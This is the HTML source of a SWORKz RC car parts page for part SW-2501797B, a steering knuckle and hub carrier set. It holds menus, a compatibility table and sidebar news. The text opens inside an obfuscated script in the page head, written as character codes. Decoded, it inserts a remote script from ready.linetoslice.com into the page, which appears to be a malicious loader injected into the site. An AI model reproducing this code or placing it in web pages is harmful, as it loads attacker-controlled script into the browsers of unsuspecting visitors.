44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="page-template-default page page-id-4850 page-child parent-pageid-2583 col-3cm boxed safari iphone">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="http://sworkz.com/" rel="home">
					<img src="http://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="http://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="http://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="http://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="http://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="http://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="http://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="http://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="http://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="http://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="http://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="http://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="http://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="http://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="http://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="http://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="http://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="http://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="http://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="http://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="http://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="http://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="http://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="http://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="http://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="http://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">

	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="http://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to PARTS." href="http://sworkz.com/parts" class="post post-page">PARTS</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">SW-2501797B: S104/EVO Front&hellip;</span></span></h2>

	
</div><!--/.page-title-->	
	<div class="pad group">
		
				
			<article class="group post-4850 page type-page status-publish has-post-thumbnail hentry category-parts category-standard-parts-for-s104-evo">
				
				<div class="page-image">
	<div class="image-container">
		<img width="1000" height="750" src="http://sworkz.com/wp-content/uploads/2015/09/SW-2501797B_01.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://sworkz.com/wp-content/uploads/2015/09/SW-2501797B_01.jpg 1000w, http://sworkz.com/wp-content/uploads/2015/09/SW-2501797B_01-150x113.jpg 150w, http://sworkz.com/wp-content/uploads/2015/09/SW-2501797B_01-640x480.jpg 640w, http://sworkz.com/wp-content/uploads/2015/09/SW-2501797B_01-560x420.jpg 560w, http://sworkz.com/wp-content/uploads/2015/09/SW-2501797B_01-200x150.jpg 200w" sizes="(max-width: 1000px) 100vw, 1000px" />		<div class="page-image-text"></div>	</div>
</div><!--/.page-image-->
					
				<div class="entry themeform">
					<p class="partnumber">Part #: SW-2501797B</p>
<p class="parttitletop">S104/EVO Front Steering Knuckle andRear Hub Carrier Set</p>

<table class="pchart">
<tbody>
<tr>
<td class="pchart_a_car">Car</td>
<td class="pchart_b_op">Option</td>
<td class="pchart_c_sp">Standard</td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EVO 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"> <img decoding="async" class="alignnone wp-image-2487 size-full" src="/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EK1 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BK1 Evolution 1/8 Pro Buggy Kit (S-system)</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 EVO II 1/8 Pro Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8 1/8 Nitro Off Road RTR Buggy</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8e 1/8 Off Road BLEP RTR Buggy (Red)</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BE1 EVO 1/8 Pro EP Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350T 1/8 Pro Truggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
</tbody>
</table>					<div class="clear"></div>
				</div><!--/.entry-->
				
			</article>
			
						
				
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="http://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, http://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, http://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="http://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="http://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="http://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"e1664dc1d1","is_admin":"","is_mobile":"1","ajaxurl":"http:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.sharrre.min.js?ver=6.7.4" id="sharrre-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"http:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-25 00:36:41 -->